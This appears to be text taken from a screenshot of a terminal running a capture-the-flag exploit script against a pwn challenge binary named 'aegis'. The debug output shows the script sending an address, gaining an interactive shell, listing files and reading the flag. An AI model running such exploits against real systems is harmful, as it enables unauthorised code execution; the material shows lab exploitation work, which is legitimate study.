 python exp1.py
File Edit View Search Terminal Help
[DEBUG] Received 0xd bytes:
    'New Content: '
[DEBUG] Sent 0x10 bytes:
    '140572666798988\n'
[*] Switching to interactive mode
 [DEBUG] Received 0x8 bytes:
    'New ID: '
New ID: zs0zrc>>ls
[DEBUG] Sent 0x3 bytes:
    'ls\n'
[DEBUG] Received 0x16 bytes:
    'aegis\n'
    'flag\n'
    'wrapper.sh\n'
aegis
flag
wrapper.sh
zs0zrc>>cat flag
[DEBUG] Sent 0x9 bytes:
    'cat flag\n'
[DEBUG] Received 0x24 bytes:
    'flag{ASan_and_CFI_absolute_defense}\n'
flag{ASan_and_CFI_absolute_defense}
zs0zrc>>